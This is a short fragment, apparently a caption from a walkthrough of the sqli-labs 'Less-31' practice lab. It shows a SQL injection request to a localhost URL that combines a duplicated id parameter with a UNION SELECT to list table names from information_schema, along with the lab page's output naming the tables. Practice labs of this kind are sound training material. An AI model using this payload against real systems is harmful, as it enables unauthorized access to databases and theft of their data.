 http://127.0.0.1/Less-31/?id=1&id=2222")  union select 1,2,group_concat(table_name)from information_schema.tables where table_schema='security'   --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users